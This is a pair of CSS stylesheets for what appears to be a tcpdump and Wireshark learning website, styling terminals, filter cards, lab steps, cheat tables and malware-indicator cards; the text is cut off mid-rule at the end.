.ws-inline-54 {
  display: flex;
  align-items: flex-start;
  gap: 20px;
  padding: 16px 0;
  border-bottom: 1px solid rgba(255, 255, 255, .06);
}

.ws-inline-55 {
  width: 80px;
  text-align: center;
  flex-shrink: 0;
}

.ws-inline-56 {
  background: rgba(0, 255, 198, .1);
  border: 1px solid rgba(0, 255, 198, .3);
  border-radius: 8px;
  padding: 8px;
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--primary);
}

.ws-inline-57 {
  font-weight: 700;
  margin-bottom: 4px;
}

.ws-inline-58 {
  color: var(--muted);
  font-size: 13px;
}

.ws-inline-59 {
  background: rgba(77, 163, 255, .1);
  border: 1px solid rgba(77, 163, 255, .3);
  border-radius: 8px;
  padding: 8px;
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--secondary);
}

.ws-inline-60 {
  background: rgba(139, 92, 246, .1);
  border: 1px solid rgba(139, 92, 246, .3);
  border-radius: 8px;
  padding: 8px;
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--accent);
}

.ws-inline-61 {
  display: flex;
  align-items: flex-start;
  gap: 20px;
  padding: 16px 0;
}

.ws-inline-62 {
  background: rgba(255, 77, 109, .1);
  border: 1px solid rgba(255, 77, 109, .3);
  border-radius: 8px;
  padding: 8px;
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--danger);
}

.ws-inline-63 {
  margin-bottom: 16px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 16px;
  flex-wrap: wrap;
}

.ws-inline-64 {
  color: var(--primary);
  font-family: var(--font-mono);
  font-size: 14px;
}

.ws-inline-65 {
  color: var(--border2);
}

.ws-inline-66 {
  font-size: 12px;
  color: #3d5269;
}

/* ============================================================
   TCPDUMP-SPECIFIC ADDITIONS
   ============================================================ */

/* Output line colors for terminal */
.open-port {
  color: #00FFC6;
  display: block;
}

.warn-line {
  color: #FFB347;
  display: block;
}

.filtered-port {
  color: #8B5CF6;
  display: block;
}

.output-line {
  color: #7B8CA8;
  display: block;
}

.comment {
  color: #3d5269;
  display: block;
  font-style: italic;
}

.highlight {
  color: #00FFC6;
  font-weight: 700;
}

.flag-col {
  font-family: 'Courier New', monospace;
  color: #4DA3FF;
  font-size: 12px;
  white-space: nowrap;
}

/* Utility helpers */
.mt-16 {
  margin-top: 16px;
}

.mb-16 {
  margin-bottom: 16px;
}

.text-muted {
  color: var(--muted);
  font-size: 13.5px;
}

/* Status grid for port states */
.status-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 16px;
  margin: 16px 0;
}

.status-card {
  border-radius: var(--radius);
  padding: 20px;
  border: 1px solid;
}

.status-open {
  background: rgba(0, 255, 198, .07);
  border-color: rgba(0, 255, 198, .3);
}

.status-closed {
  background: rgba(255, 77, 109, .07);
  border-color: rgba(255, 77, 109, .3);
}

.status-filtered {
  background: rgba(139, 92, 246, .07);
  border-color: rgba(139, 92, 246, .3);
}

.status-label {
  font-weight: 800;
  font-size: 13px;
  font-family: 'Courier New', monospace;
  letter-spacing: 2px;
  margin-bottom: 8px;
}

.status-open .status-label {
  color: #00FFC6;
}

.status-closed .status-label {
  color: #FF4D6D;
}

.status-filtered .status-label {
  color: #8B5CF6;
}

/* Overlay for mobile sidebar */
.overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, .6);
  z-index: 99;
  backdrop-filter: blur(2px);
}

.overlay.show {
  display: block;
}

/* Responsive tweaks */
@media (max-width: 900px) {
  .status-grid {
    grid-template-columns: 1fr;
  }

  .grid-3 {
    grid-template-columns: 1fr;
  }

  .grid-2 {
    grid-template-columns: 1fr;
  }

  .hero-stats {
    grid-template-columns: repeat(2, 1fr);
  }

  .section {
    padding: 48px 24px;
  }

  .hero {
    padding: 60px 24px;
  }

  cheat-table {
    font-size: 11px;
  }
}
</file>
<file: frontend/pages/guides/Wireshark/wireshark-guide.css>
/* ============================================================
   CSS RESET & ROOT VARIABLES
   ============================================================ */
*,
*::before,
*::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

:root {
  --bg: #070B14;
  --card: #101826;
  --card2: #0D1520;
  --primary: #00FFC6;
  --secondary: #4DA3FF;
  --accent: #8B5CF6;
  --danger: #FF4D6D;
  --warn: #FFB347;
  --text: #E6F1FF;
  --muted: #7B8CA8;
  --border: rgba(0, 255, 198, 0.12);
  --border2: rgba(77, 163, 255, 0.15);
  --glow: 0 0 20px rgba(0, 255, 198, 0.18);
  --glow2: 0 0 20px rgba(77, 163, 255, 0.18);
  --radius: 10px;
  --radius-lg: 16px;
  --sidebar-w: 260px;
  --font-mono: 'Courier New', Courier, monospace;
  --transition: all .25s cubic-bezier(.4, 0, .2, 1);
}

html {
  scroll-behavior: smooth;
  scrollbar-width: thin;
  scrollbar-color: var(--primary) transparent;
}

body {
  background: var(--bg);
  color: var(--text);
  font-family: 'Segoe UI', system-ui, -apple-system, sans-serif;
  line-height: 1.7;
  font-size: 15px;
  overflow-x: hidden;
}

/* ============================================================
   SCROLLBAR
   ============================================================ */
::-webkit-scrollbar {
  width: 4px;
  height: 4px;
}

::-webkit-scrollbar-track {
  background: transparent;
}

::-webkit-scrollbar-thumb {
  background: var(--primary);
  border-radius: 99px;
}

::-webkit-scrollbar-thumb:hover {
  background: var(--secondary);
  box-shadow: var(--glow);
}

/* ============================================================
   SCROLL PROGRESS BAR
   ============================================================ */
#progress-bar {
  position: fixed;
  top: 0;
  left: 0;
  height: 3px;
  z-index: 9999;
  background: linear-gradient(90deg, var(--primary), var(--secondary), var(--accent));
  width: 0%;
  transition: width .1s linear;
  box-shadow: 0 0 10px var(--primary);
}


/* ============================================================
   TOAST
   ============================================================ */
#toast {
  position: fixed;
  bottom: 28px;
  right: 28px;
  z-index: 9998;
  background: var(--card);
  color: var(--primary);
  border: 1px solid var(--primary);
  border-radius: var(--radius);
  padding: 12px 22px;
  font-size: 13px;
  font-family: var(--font-mono);
  opacity: 0;
  pointer-events: none;
  transform: translateY(12px);
  transition: opacity .3s, transform .3s;
  box-shadow: var(--glow);
}

#toast.show {
  opacity: 1;
  transform: translateY(0);
}

/* ============================================================
   LAYOUT
   ============================================================ */
.layout {
  display: flex;
  min-height: 100vh;
}

/* ============================================================
   SIDEBAR
   ============================================================ */
.sidebar {
  width: var(--sidebar-w);
  position: fixed;
  top: 0;
  left: 0;
  height: 100vh;
  background: rgba(10, 16, 26, .98);
  border-right: 1px solid var(--border);
  overflow-y: auto;
  z-index: 100;
  display: flex;
  flex-direction: column;
  backdrop-filter: blur(12px);
  scrollbar-width: thin;
  scrollbar-color: var(--primary) transparent;
}

.sidebar-header {
  padding: 24px 20px 16px;
  border-bottom: 1px solid var(--border);
  position: sticky;
  top: 0;
  z-index: 2;
  background: rgba(10, 16, 26, .98);
}

.sidebar-logo {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 16px;
  font-weight: 700;
  color: var(--primary);
  letter-spacing: .5px;
}

.sidebar-logo svg {
  flex-shrink: 0;
}

.sidebar-subtitle {
  font-size: 10px;
  color: var(--muted);
  margin-top: 4px;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.home-btn {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  margin-top: 12px;
  padding: 7px 13px;
  background: rgba(77, 163, 255, .08);
  border: 1px solid rgba(77, 163, 255, .22);
  border-radius: 7px;
  color: var(--secondary);
  font-size: 12px;
  font-weight: 600;
  text-decoration: none;
  transition: var(--transition);
  letter-spacing: .3px;
  width: 100%;
}

.home-btn:hover {
  background: rgba(77, 163, 255, .18);
  border-color: rgba(77, 163, 255, .5);
  color: #fff;
  box-shadow: 0 0 12px rgba(77, 163, 255, .2);
  transform: translateX(2px);
}

.nav-section-title {
  font-size: 9px;
  font-weight: 700;
  letter-spacing: 1.5px;
  color: var(--muted);
  text-transform: uppercase;
  padding: 18px 20px 6px;
}

.nav-item {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 9px 20px;
  cursor: pointer;
  color: var(--muted);
  font-size: 13px;
  transition: var(--transition);
  border-left: 2px solid transparent;
  text-decoration: none;
}

.nav-item:hover,
.nav-item.active {
  color: var(--primary);
  background: rgba(0, 255, 198, .06);
  border-left-color: var(--primary);
}

.nav-item svg {
  width: 14px;
  height: 14px;
  flex-shrink: 0;
  opacity: .7;
}

.nav-item:hover svg,
.nav-item.active svg {
  opacity: 1;
}

/* ============================================================
   MAIN CONTENT
   ============================================================ */
.main {
  margin-left: var(--sidebar-w);
  flex: 1;
}

/* ============================================================
   HERO SECTION
   ============================================================ */
.hero {
  position: relative;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 80px 60px;
  overflow: hidden;
  background: radial-gradient(ellipse 80% 60% at 50% 40%, rgba(0, 255, 198, .06) 0%, transparent 70%),
    radial-gradient(ellipse 50% 40% at 80% 80%, rgba(77, 163, 255, .05) 0%, transparent 60%),
    var(--bg);
}

.hero-canvas {
  position: absolute;
  inset: 0;
  z-index: 0;
  opacity: .3;
}

.hero-content {
  position: relative;
  z-index: 1;
  text-align: center;
  max-width: 900px;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: rgba(0, 255, 198, .08);
  border: 1px solid rgba(0, 255, 198, .2);
  border-radius: 99px;
  padding: 6px 16px;
  font-size: 12px;
  color: var(--primary);
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 24px;
  font-family: var(--font-mono);
}

.hero-badge::before {
  content: '●';
  font-size: 8px;
  animation: blink 1.5s infinite;
}

@keyframes blink {

  0%,
  100% {
    opacity: 1
  }

  50% {
    opacity: 0
  }
}

.hero-title {
  font-size: clamp(36px, 6vw, 72px);
  font-weight: 800;
  line-height: 1.1;
  margin-bottom: 20px;
  background: linear-gradient(135deg, var(--text) 0%, var(--primary) 50%, var(--secondary) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.hero-sub {
  font-size: clamp(15px, 2vw, 19px);
  color: var(--muted);
  margin-bottom: 40px;
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.hero-btns {
  display: flex;
  gap: 14px;
  justify-content: center;
  flex-wrap: wrap;
  margin-bottom: 70px;
}

.btn-primary {
  background: linear-gradient(135deg, var(--primary), #00D4A8);
  color: #000;
  font-weight: 700;
  padding: 13px 28px;
  border: none;
  border-radius: var(--radius);
  cursor: pointer;
  font-size: 14px;
  transition: var(--transition);
  letter-spacing: .5px;
  box-shadow: 0 0 24px rgba(0, 255, 198, .3);
}

.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 0 36px rgba(0, 255, 198, .5);
}

.btn-ghost {
  background: transparent;
  color: var(--text);
  font-weight: 600;
  padding: 13px 28px;
  border: 1px solid var(--border2);
  border-radius: var(--radius);
  cursor: pointer;
  font-size: 14px;
  transition: var(--transition);
}

.btn-ghost:hover {
  border-color: var(--secondary);
  color: var(--secondary);
  background: rgba(77, 163, 255, .06);
}

.hero-stats {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px;
  width: 100%;
}

.stat-card {
  background: rgba(16, 24, 38, .8);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 24px 20px;
  text-align: center;
  backdrop-filter: blur(8px);
  transition: var(--transition);
}

.stat-card:hover {
  border-color: rgba(0, 255, 198, .3);
  transform: translateY(-3px);
  box-shadow: var(--glow);
}

.stat-num {
  font-size: 36px;
  font-weight: 800;
  color: var(--primary);
  font-family: var(--font-mono);
}

.stat-label {
  font-size: 12px;
  color: var(--muted);
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 4px;
}

/* ============================================================
   SECTION LAYOUT
   ============================================================ */
.section {
  padding: 72px 60px;
  border-bottom: 1px solid rgba(255, 255, 255, .04);
}

.section:target {
  scroll-margin-top: 20px;
}

.section-header {
  margin-bottom: 40px;
}

.section-tag {
  display: inline-block;
  font-size: 10px;
  font-family: var(--font-mono);
  color: var(--primary);
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 10px;
  opacity: .8;
}

.section-title {
  font-size: clamp(22px, 3vw, 34px);
  font-weight: 800;
  line-height: 1.2;
  margin-bottom: 12px;
}

.section-desc {
  color: var(--muted);
  max-width: 680px;
  font-size: 15px;
}

/* ============================================================
   CARDS
   ============================================================ */
.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 24px;
  transition: var(--transition);
}

.card:hover {
  border-color: rgba(0, 255, 198, .25);
  box-shadow: var(--glow);
}

.card-title {
  font-size: 14px;
  font-weight: 700;
  color: var(--primary);
  margin-bottom: 8px;
}

.card-body {
  color: var(--muted);
  font-size: 13.5px;
}

.grid-2 {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
}

.grid-3 {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
}

.grid-4 {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 16px;
}

/* ============================================================
   INFO BOXES
   ============================================================ */
.info-box,
.warn-box,
.danger-box,
.tip-box {
  border-radius: var(--radius);
  padding: 16px 20px;
  margin: 20px 0;
  font-size: 13.5px;
  display: flex;
  gap: 12px;
  align-items: flex-start;
}

.info-box {
  background: rgba(77, 163, 255, .08);
  border-left: 3px solid var(--secondary);
  color: var(--text);
}

.warn-box {
  background: rgba(255, 179, 71, .08);
  border-left: 3px solid var(--warn);
  color: var(--text);
}

.danger-box {
  background: rgba(255, 77, 109, .08);
  border-left: 3px solid var(--danger);
  color: var(--text);
}

.tip-box {
  background: rgba(0, 255, 198, .06);
  border-left: 3px solid var(--primary);
  color: var(--text);
}

.box-icon {
  font-size: 18px;
  flex-shrink: 0;
  margin-top: 1px;
}

/* ============================================================
   TERMINAL / CODE BLOCKS
   ============================================================ */
.terminal {
  background: #060c14;
  border: 1px solid rgba(0, 255, 198, .15);
  border-radius: var(--radius);
  font-family: var(--font-mono);
  font-size: 13px;
  overflow: hidden;
  margin: 16px 0;
  box-shadow: inset 0 0 30px rgba(0, 0, 0, .4);
}

.terminal-header {
  background: #0a1320;
  padding: 10px 16px;
  display: flex;
  align-items: center;
  gap: 8px;
  border-bottom: 1px solid rgba(0, 255, 198, .1);
}

.term-dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
}

.term-dot.r {
  background: var(--danger);
}

.term-dot.y {
  background: var(--warn);
}

.term-dot.g {
  background: var(--primary);
}

.term-label {
  font-size: 11px;
  color: var(--muted);
  margin-left: auto;
  letter-spacing: .5px;
}

.terminal-body {
  padding: 18px;
  line-height: 1.9;
}

.term-prompt {
  color: var(--primary);
}

.term-cmd {
  color: var(--text);
}

.term-out {
  color: var(--muted);
}

.term-comment {
  color: #3d5269;
}

.term-highlight {
  color: var(--secondary);
}

.term-warn {
  color: var(--warn);
}

.term-danger {
  color: var(--danger);
}

.code-block {
  position: relative;
  background: #060c14;
  border: 1px solid rgba(77, 163, 255, .12);
  border-radius: var(--radius);
  padding: 18px 20px;
  font-family: var(--font-mono);
  font-size: 13px;
  color: var(--text);
  overflow-x: auto;
  margin: 12px 0;
}

.code-block .copy-btn {
  position: absolute;
  top: 10px;
  right: 10px;
  background: rgba(0, 255, 198, .1);
  border: 1px solid rgba(0, 255, 198, .2);
  color: var(--primary);
  padding: 4px 10px;
  border-radius: 6px;
  font-size: 11px;
  cursor: pointer;
  font-family: var(--font-mono);
  transition: var(--transition);
}

.code-block .copy-btn:hover {
  background: rgba(0, 255, 198, .2);
}

/* ============================================================
   TABS
   ============================================================ */
.tabs {
  margin: 20px 0;
}

.tab-list {
  display: flex;
  gap: 4px;
  border-bottom: 1px solid var(--border);
  margin-bottom: 0;
  overflow-x: auto;
}

.tab-btn {
  padding: 10px 20px;
  background: transparent;
  border: none;
  color: var(--muted);
  cursor: pointer;
  font-size: 13px;
  font-weight: 600;
  transition: var(--transition);
  border-bottom: 2px solid transparent;
  margin-bottom: -1px;
  white-space: nowrap;
}

.tab-btn.active {
  color: var(--primary);
  border-bottom-color: var(--primary);
}

.tab-btn:hover {
  color: var(--text);
}

.tab-panel {
  display: none;
  padding: 24px 0;
}

.tab-panel.active {
  display: block;
}

/* ============================================================
   ACCORDION
   ============================================================ */
.accordion {
  margin: 12px 0;
}

.accordion-item {
  background: var(--card2);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  margin-bottom: 8px;
  overflow: hidden;
}

.accordion-btn {
  width: 100%;
  padding: 16px 20px;
  background: transparent;
  border: none;
  color: var(--text);
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  display: flex;
  justify-content: space-between;
  align-items: center;
  transition: var(--transition);
}

.accordion-btn:hover {
  color: var(--primary);
  background: rgba(0, 255, 198, .04);
}

.accordion-arrow {
  color: var(--muted);
  transition: transform .3s;
  font-size: 18px;
}

.accordion-item.open .accordion-arrow {
  transform: rotate(180deg);
  color: var(--primary);
}

.accordion-body {
  max-height: 0;
  overflow: hidden;
  transition: max-height .4s ease;
}

.accordion-body-inner {
  padding: 0 20px 20px;
  color: var(--muted);
  font-size: 14px;
}

/* ============================================================
   FILTER SEARCH
   ============================================================ */
.filter-search-wrap {
  position: relative;
  margin-bottom: 24px;
}

.filter-search {
  width: 100%;
  background: var(--card2);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 12px 16px 12px 44px;
  color: var(--text);
  font-size: 14px;
  outline: none;
  transition: var(--transition);
}

.filter-search:focus {
  border-color: var(--primary);
  box-shadow: 0 0 0 3px rgba(0, 255, 198, .1);
}

.filter-search::placeholder {
  color: var(--muted);
}

.search-icon {
  position: absolute;
  left: 14px;
  top: 50%;
  transform: translateY(-50%);
  color: var(--muted);
  pointer-events: none;
}

/* ============================================================
   FILTER CARDS (for display filters)
   ============================================================ */
.filter-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
  gap: 16px;
}

.filter-card {
  background: var(--card2);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 18px;
  transition: var(--transition);
}

.filter-card:hover {
  border-color: rgba(0, 255, 198, .25);
}

.filter-card.hidden {
  display: none;
}

.filter-syntax {
  font-family: var(--font-mono);
  font-size: 13px;
  color: var(--primary);
  background: rgba(0, 255, 198, .08);
  padding: 6px 12px;
  border-radius: 6px;
  display: inline-flex;
  align-items: center;
  gap: 10px;
  margin-bottom: 10px;
  width: 100%;
  justify-content: space-between;
}

.filter-copy {
  cursor: pointer;
  color: var(--muted);
  font-size: 11px;
  transition: var(--transition);
}

.filter-copy:hover {
  color: var(--primary);
}

.filter-desc {
  font-size: 13px;
  color: var(--muted);
  margin-bottom: 6px;
}

.filter-example {
  font-size: 12px;
  color: var(--secondary);
  font-family: var(--font-mono);
}

.filter-scenario {
  font-size: 12px;
  color: var(--warn);
  margin-top: 6px;
}

.filter-category {
  font-size: 10px;
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
}

/* ============================================================
   TCP FLOW DIAGRAM
   ============================================================ */
.tcp-diagram {
  background: #060c14;
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 32px;
  margin: 20px 0;
  font-family: var(--font-mono);
  font-size: 13px;
}

.tcp-hosts {
  display: flex;
  justify-content: space-between;
  margin-bottom: 20px;
}

.tcp-host {
  background: rgba(0, 255, 198, .1);
  border: 1px solid rgba(0, 255, 198, .3);
  padding: 8px 20px;
  border-radius: var(--radius);
  color: var(--primary);
  font-weight: 700;
  font-size: 14px;
}

.tcp-packets {
  position: relative;
}

.tcp-pkt {
  display: flex;
  align-items: center;
  margin: 12px 0;
  position: relative;
}

.tcp-pkt.right {
  flex-direction: row-reverse;
}

.tcp-pkt-label {
  background: rgba(77, 163, 255, .12);
  border: 1px solid rgba(77, 163, 255, .3);
  padding: 6px 14px;
  border-radius: 6px;
  font-size: 12px;
  color: var(--secondary);
  white-space: nowrap;
  z-index: 1;
}

.tcp-pkt.syn .tcp-pkt-label {
  background: rgba(0, 255, 198, .1);
  border-color: rgba(0, 255, 198, .3);
  color: var(--primary);
}

.tcp-pkt.rst .tcp-pkt-label {
  background: rgba(255, 77, 109, .1);
  border-color: rgba(255, 77, 109, .3);
  color: var(--danger);
}

.tcp-pkt.fin .tcp-pkt-label {
  background: rgba(255, 179, 71, .1);
  border-color: rgba(255, 179, 71, .3);
  color: var(--warn);
}

.tcp-arrow {
  flex: 1;
  height: 2px;
  background: linear-gradient(90deg, rgba(77, 163, 255, .5), rgba(77, 163, 255, .1));
  position: relative;
  margin: 0 10px;
}

.tcp-pkt.right .tcp-arrow {
  background: linear-gradient(270deg, rgba(77, 163, 255, .5), rgba(77, 163, 255, .1));
}

.tcp-arrow::after {
  content: '';
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  border: 6px solid transparent;
  border-left-color: rgba(77, 163, 255, .6);
  border-right: none;
}

.tcp-pkt.right .tcp-arrow::after {
  left: 0;
  right: auto;
  border-left: none;
  border-right-color: rgba(77, 163, 255, .6);
  border-right-width: 6px;
}

/* ============================================================
   INTERFACE DIAGRAM
   ============================================================ */
.ws-interface {
  background: #050a12;
  border: 1px solid rgba(77, 163, 255, .2);
  border-radius: var(--radius-lg);
  overflow: hidden;
  margin: 20px 0;
}

.ws-toolbar {
  background: #0a1520;
  padding: 10px 16px;
  border-bottom: 1px solid rgba(77, 163, 255, .1);
  display: flex;
  gap: 8px;
  align-items: center;
}

.ws-tool-btn {
  background: rgba(255, 255, 255, .06);
  border: 1px solid rgba(255, 255, 255, .1);
  color: var(--muted);
  padding: 4px 12px;
  border-radius: 4px;
  font-size: 11px;
  cursor: pointer;
  transition: var(--transition);
}

.ws-tool-btn:hover {
  color: var(--primary);
  border-color: rgba(0, 255, 198, .3);
}

.ws-filter-bar {
  background: #0a1520;
  padding: 8px 16px;
  border-bottom: 1px solid rgba(77, 163, 255, .1);
  display: flex;
  gap: 8px;
  align-items: center;
}

.ws-filter-input {
  flex: 1;
  background: rgba(0, 0, 0, .3);
  border: 1px solid rgba(0, 255, 198, .2);
  border-radius: 4px;
  padding: 6px 12px;
  color: var(--primary);
  font-family: var(--font-mono);
  font-size: 12px;
  outline: none;
}

.ws-apply-btn {
  background: rgba(0, 255, 198, .1);
  border: 1px solid rgba(0, 255, 198, .3);
  color: var(--primary);
  padding: 6px 14px;
  border-radius: 4px;
  font-size: 11px;
  cursor: pointer;
}

.ws-packet-list {
  background: #06090f;
  height: 160px;
  overflow: auto;
  scrollbar-width: thin;
  scrollbar-color: var(--accent) transparent;
}

.ws-packet {
  display: grid;
  grid-template-columns: 60px 60px 1fr 1fr 60px 1fr;
  gap: 0;
  font-family: var(--font-mono);
  font-size: 11px;
  border-bottom: 1px solid rgba(255, 255, 255, .04);
  cursor: pointer;
  transition: background .15s;
}

.ws-packet:hover {
  background: rgba(0, 255, 198, .05);
}

.ws-packet.selected {
  background: rgba(77, 163, 255, .15);
}

.ws-packet>span {
  padding: 5px 10px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.ws-packet .pno {
  color: var(--muted);
}

.ws-packet .ptime {
  color: var(--muted);
}

.ws-packet .psrc {
  color: var(--secondary);
}

.ws-packet .pdst {
  color: #FF8C61;
}

.ws-packet .pproto.http {
  color: #00D4A8;
}

.ws-packet .pproto.tcp {
  color: var(--secondary);
}

.ws-packet .pproto.dns {
  color: var(--accent);
}

.ws-packet .pproto.tls {
  color: var(--warn);
}

.ws-packet .pproto.arp {
  color: var(--danger);
}

.ws-packet .pinfo {
  color: var(--text);
}

.ws-pkt-header {
  display: grid;
  grid-template-columns: 60px 60px 1fr 1fr 60px 1fr;
  gap: 0;
  font-size: 10px;
  color: var(--muted);
  text-transform: uppercase;
  letter-spacing: 1px;
  background: #0a1520;
  border-bottom: 1px solid rgba(255, 255, 255, .08);
}

.ws-pkt-header>span {
  padding: 4px 10px;
}

.ws-details-pane {
  background: #070d1a;
  height: 120px;
  overflow: auto;
  border-top: 1px solid rgba(77, 163, 255, .1);
  padding: 12px;
  font-family: var(--font-mono);
  font-size: 11px;
  scrollbar-width: thin;
}

.ws-tree-item {
  padding: 2px 0;
  cursor: pointer;
  color: var(--muted);
}

.ws-tree-item.expandable::before {
  content: '▶ ';
  color: var(--secondary);
  font-size: 9px;
}

.ws-tree-item.key {
  color: var(--secondary);
}

.ws-tree-item .val {
  color: var(--primary);
}

.ws-bytes-pane {
  background: #040810;
  height: 80px;
  overflow: auto;
  border-top: 1px solid rgba(77, 163, 255, .1);
  padding: 10px 12px;
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--muted);
  display: flex;
  gap: 20px;
}

.ws-hex {
  letter-spacing: 1px;
  line-height: 1.8;
}

.ws-ascii {
  line-height: 1.8;
  color: var(--text);
}

.ws-pane-label {
  font-size: 10px;
  color: var(--muted);
  padding: 5px 16px;
  background: #0a1520;
  border-top: 1px solid rgba(255, 255, 255, .04);
  border-bottom: 1px solid rgba(255, 255, 255, .04);
  text-transform: uppercase;
  letter-spacing: 1px;
}

/* ============================================================
   PROTOCOL BADGE
   ============================================================ */
.proto-badge {
  display: inline-block;
  padding: 2px 8px;
  border-radius: 4px;
  font-size: 11px;
  font-family: var(--font-mono);
  font-weight: 700;
}

.proto-tcp {
  background: rgba(77, 163, 255, .15);
  color: var(--secondary);
}

.proto-http {
  background: rgba(0, 212, 168, .12);
  color: #00D4A8;
}

.proto-dns {
  background: rgba(139, 92, 246, .15);
  color: var(--accent);
}

.proto-tls {
  background: rgba(255, 179, 71, .12);
  color: var(--warn);
}

.proto-arp {
  background: rgba(255, 77, 109, .12);
  color: var(--danger);
}

.proto-icmp {
  background: rgba(255, 255, 255, .06);
  color: var(--muted);
}

.proto-udp {
  background: rgba(77, 200, 255, .12);
  color: #4DC8FF;
}

/* ============================================================
   LAB CARDS
   ============================================================ */
.lab-card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  overflow: hidden;
  margin-bottom: 24px;
}

.lab-header {
  background: linear-gradient(135deg, rgba(0, 255, 198, .08), rgba(77, 163, 255, .08));
  padding: 20px 24px;
  border-bottom: 1px solid var(--border);
  display: flex;
  align-items: center;
  gap: 16px;
}

.lab-num {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  border: 2px solid var(--primary);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  font-weight: 800;
  color: var(--primary);
  font-family: var(--font-mono);
  flex-shrink: 0;
}

.lab-title {
  font-size: 17px;
  font-weight: 700;
}

.lab-difficulty {
  margin-left: auto;
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding: 4px 10px;
  border-radius: 4px;
}

.diff-beginner {
  background: rgba(0, 255, 198, .1);
  color: var(--primary);
}

.diff-intermediate {
  background: rgba(255, 179, 71, .1);
  color: var(--warn);
}

.diff-advanced {
  background: rgba(255, 77, 109, .1);
  color: var(--danger);
}

.lab-body {
  padding: 24px;
}

.lab-meta {
  display: flex;
  gap: 20px;
  margin-bottom: 16px;
  flex-wrap: wrap;
}

.lab-meta-item {
  font-size: 12px;
  color: var(--muted);
  display: flex;
  align-items: center;
  gap: 6px;
}

.lab-step {
  display: flex;
  gap: 14px;
  margin-bottom: 14px;
  align-items: flex-start;
}

.lab-step-num {
  width: 26px;
  height: 26px;
  border-radius: 50%;
  background: rgba(0, 255, 198, .1);
  border: 1px solid rgba(0, 255, 198, .3);
  color: var(--primary);
  font-size: 12px;
  font-weight: 700;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  font-family: var(--font-mono);
}

.lab-step-content {
  font-size: 14px;
  color: var(--text);
  padding-top: 3px;
}

/* ============================================================
   CHEAT SHEET TABLE
   ============================================================ */
.cheat-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 13px;
  margin: 16px 0;
}

.cheat-table th {
  text-align: left;
  padding: 10px 16px;
  background: rgba(0, 255, 198, .06);
  color: var(--primary);
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-bottom: 1px solid var(--border);
}

.cheat-table td {
  padding: 10px 16px;
  border-bottom: 1px solid rgba(255, 255, 255, .04);
  color: var(--text);
  vertical-align: top;
}

.cheat-table tr:hover td {
  background: rgba(0, 255, 198, .03);
}

.cheat-table .mono {
  font-family: var(--font-mono);
  color: var(--primary);
  font-size: 12px;
}

.cheat-table .key {
  font-family: var(--font-mono);
  color: var(--secondary);
}

/* ============================================================
   RESOURCE CARDS
   ============================================================ */
.resource-card {
  background: var(--card2);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 20px;
  transition: var(--transition);
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.resource-card:hover {
  border-color: rgba(77, 163, 255, .3);
  transform: translateY(-2px);
  box-shadow: var(--glow2);
}

.resource-type {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
}

.resource-name {
  font-size: 15px;
  font-weight: 700;
}

.resource-desc {
  font-size: 13px;
  color: var(--muted);
}

.resource-link {
  font-size: 12px;
  color: var(--secondary);
  font-family: var(--font-mono);
  text-decoration: none;
  margin-top: 4px;
}

.resource-link:hover {
  text-decoration: underline;
}

/* ============================================================
   MALWARE ANALYSIS CARDS
   ============================================================ */
.ioc-card {
  background: rgba(255, 77, 109, .06);
  border: 1px solid rgba(255, 77, 109, .2);
  border-radius: var(--radius);
  padding: 18px;
  margin-bottom: 12px;
}

.ioc-title {
  font-size: 13px;
  font-weight: 700;
  color: var(--danger);
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.ioc-body {
  font-size: 13px;
  color: var(--text);
}

.analyst-note {
  background: rgba(139, 92, 246, .08);
